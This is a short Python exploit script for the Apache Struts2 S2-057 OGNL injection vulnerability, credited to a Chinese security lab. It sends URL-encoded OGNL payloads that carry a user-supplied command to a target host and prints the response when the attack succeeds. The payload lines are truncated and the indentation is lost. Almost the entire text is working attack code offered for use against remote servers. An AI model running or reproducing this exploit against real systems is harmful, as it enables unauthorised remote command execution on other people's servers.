 #coding: utf-8
#author: 360云影实验室 (icematcha@360Yunyinglab, Ivan1ee@github.com)
import requests
import sys
def expliot(host, command, path):
payload = '%24%7B%28%23dm%3D@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS%29.%28%23ct%3D%23request%5B%27struts.valueStack%27%5D.context%29.%28%23cr%3D%23ct%5B%27com.opens
payload1 = '%24%7B%28%23_memberAccess%3D@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS%29.%28%23w%3D%23context.get%28%22com.opensymphony.xwork2.dispatcher.HttpServletRespo
url = host+payload+path
url1 = host+payload1+path
res = requests.get(url, allow_redirects=False)
res1 = requests.get(url1, allow_redirects=False)
if res.status_code == 200 and res1.status_code != 200:
print "Exploit successful:"
print res.content.encode('gb2312')
elif res1.status_code == 200 and res.status_code != 200:
print "Exploit successful:"
print res1.content.decode('gb2312')
else:
print('The target is likely unvulnerable,mabye your struts2 version is too high!')
if __name__ == '__main__':
if len(sys.argv) < 4:
print("Usage: python s2-057-exp.py http://www.xxx.com/ {command} {The path such as:actionChain1.action}")
else:
expliot(sys.argv[1].strip(), sys.argv[2], sys.argv[3].strip())
云影实验室